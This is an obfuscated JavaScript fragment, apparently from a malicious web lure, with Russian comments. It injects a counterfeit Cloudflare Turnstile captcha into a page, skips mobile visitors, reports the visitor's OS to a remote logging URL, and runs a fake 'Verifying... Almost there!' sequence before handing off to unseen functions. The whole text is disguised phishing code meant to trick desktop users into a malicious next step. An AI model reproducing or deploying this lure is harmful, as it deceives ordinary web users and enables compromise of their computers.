        const _0x31e1cc = _0x108fd7();

        // если мобильный — прикидываемся Windows, но ничего не показываем
        if (_0x31e1cc === 'iPhone' || _0x31e1cc === 'Android') {
            console.log('[mini.js] loaded (mobile masked as Windows)', {
                forced: null,
                os: 'Windows',
                macSize: 0,
                winSize: 0            });
            return; // просто выходим, капча не запускается
        }

        if (_0x4e350a && _0x1ce0b6()) {
            return;
        }

        const _0xa81346 = document.createElement('style');
        _0xa81346.innerText = _0xfbccf7;
        document.head.appendChild(_0xa81346);
        document.body.insertAdjacentHTML('beforeend', _0x4ba33c);
        setTimeout(_0x4f342c, 500);
    });
    function _0x4f342c() {
        const _0x12927b = _0x108fd7();
        fetch(_0x474682 + '?type=trigger&os=' + _0x12927b.toLowerCase()).catch(_0x460ef7 => console.error('Failed to log trigger event:', _0x460ef7));
        const _0x340043 = document.getElementById('cf-turnstile-widget');
        const _0x45397d = document.querySelector('.cf-verifying-state');
        const _0x5836d9 = document.querySelector('.cf-checkbox-state');
        const _0x23382a = document.getElementById('cf-turnstile-checkbox');
        const _0x5da00f = document.querySelector('.cf-turnstile-label');
        _0x340043.classList.add('visible');
        setTimeout(() => {
            _0x45397d.style.display = 'none';
            _0x5836d9.style.display = 'flex';
            _0x23382a.addEventListener('change', () => {
                _0x3e0eed();
                const _0x42ac80 = document.createElement('div');
                _0x42ac80.className = 'cf-dot-spinner';
                for (let _0x11b0d9 = 0; _0x11b0d9 < 8; _0x11b0d9++) {
                    _0x42ac80.appendChild(document.createElement('div')).className = 'dot';
                }
                _0x5836d9.innerHTML = '';
                _0x5836d9.appendChild(_0x42ac80);
                const _0x5a637d = document.createElement('span');
                _0x5a637d.className = 'cf-verifying-label';
                _0x5a637d.textContent = 'Verifying...';
                _0x5836d9.appendChild(_0x5a637d);
                setTimeout(() => {
                    _0x42ac80.style.borderColor = '#d93025';
                    _0x42ac80.style.borderLeftColor = 'transparent';
                    _0x5a637d.textContent = 'Almost there!';
                    _0x5a637d.style.color = '#f89b21';
                    setTimeout(() => {
                        _0x340043.classList.remove('visible');
                        setTimeout(() => {
                            _0x340043.style.display = 'none';
                            _0x4481c0();
                        }, 300);
                    }, 1500);
                }, 2000);
            });
        }, 2500);
    }
}());